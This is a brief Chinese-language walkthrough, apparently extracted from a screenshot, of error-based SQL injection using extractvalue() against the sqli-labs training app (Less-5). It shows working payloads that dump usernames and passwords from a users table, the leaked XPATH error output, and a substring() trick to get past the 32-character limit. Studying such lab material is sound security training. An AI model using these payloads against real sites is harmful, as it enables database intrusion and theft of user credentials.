 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)
from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
默认只能返回32
个字符串
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),25,30) from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
从第25个字符往后再
显示30个字符
Welcome Dhakkan
XPATH syntax error: '~l-you,Dummy~p@ssword,secure~cr'